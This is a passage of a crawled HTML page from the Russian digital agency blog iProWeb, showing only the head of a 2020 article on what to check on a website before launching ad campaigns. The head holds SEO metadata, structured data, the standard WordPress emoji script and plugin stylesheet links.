

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/
body_size: 48429
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb</title>
<meta name="description" content="Объем рынка интернет-рекламы в&nbsp;России стабильно растет&nbsp;&mdash; ожидается, что к&nbsp;концу 2020 года он&nbsp;достигнет 346 млрд рублей. Активно"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb" />
<meta property="og:description" content="Объем рынка интернет-рекламы в&nbsp;России стабильно растет&nbsp;&mdash; ожидается, что к&nbsp;концу 2020 года он&nbsp;достигнет 346 млрд рублей. Активно" />
<meta property="og:url" content="https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="article:tag" content="для бизнеса" />
<meta property="article:tag" content="Контекстная реклама" />
<meta property="article:tag" content="лендинги" />
<meta property="article:tag" content="таргетированная реклама" />
<meta property="article:section" content="Блог" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png" />
<meta property="og:image:width" content="1082" />
<meta property="og:image:height" content="953" />
<meta property="og:image:alt" content="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Реклама — только с правильным сайтом, или Что проверить до запуска кампаний | iProWeb" />
<meta name="twitter:description" content="Объем рынка интернет-рекламы в&nbsp;России стабильно растет&nbsp;&mdash; ожидается, что к&nbsp;концу 2020 года он&nbsp;достигнет 346 млрд рублей. Активно" />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:creator" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="ipro" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="8 минут" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png","url":"https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png","width":"1082","height":"953","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/","name":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u2014 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u00a0\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0438\u043b\u0438 \u0427\u0442\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0434\u043e\u00a0\u0437\u0430\u043f\u0443\u0441\u043a\u0430 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0439"}}]},{"@type":"WebPage","@id":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/#webpage","url":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/","name":"\u0420\u0435\u043a\u043b\u0430\u043c\u0430 \u2014 \u0442\u043e\u043b\u044c\u043a\u043e \u0441\u00a0\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u043c \u0441\u0430\u0439\u0442\u043e\u043c, \u0438\u043b\u0438 \u0427\u0442\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0434\u043e\u00a0\u0437\u0430\u043f\u0443\u0441\u043a\u0430 \u043a\u0430\u043c\u043f\u0430\u043d\u0438\u0439 | iProWeb","datePublished":"2020-07-23T00:00:00+02:00","dateModified":"2020-07-23T00:00:00+02:00","isPartOf":{"@id":"https://iproweb.org/#website"},"primaryImageOfPage":{"@id":"https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/#breadcrumb"}},{"@type":"article","datePublished":"2020-07-23T00:00:00+02:00","dateModified":"2020-07-23T00:00:00+02:00","author":{"@type":"Person","name":"ipro"},"copyrightYear":"2020","@id":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/#schema-355247","isPartOf":{"@id":"https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/#webpage"},"publisher":{"@id":"https://iproweb.org/#organization"},"image":{"@id":"https://iproweb.org/wp-content/uploads/2020/10/reklama-tolko-snbsppravilnym-sajtom-ili-chto-proverit-donbspzapuska-kampanij-bd28e0d.png"},"inLanguage":"ru-RU"}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="amphtml" href="https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев к &laquo;Реклама — только с правильным сайтом, или Что проверить до запуска кампаний&raquo;" href="https://iproweb.org/reklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='eplus-front-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://iproweb.org/wp-content/plugins/formcraft3/dist/form.css?ver=3.9.10' type='text/css' media='all' />
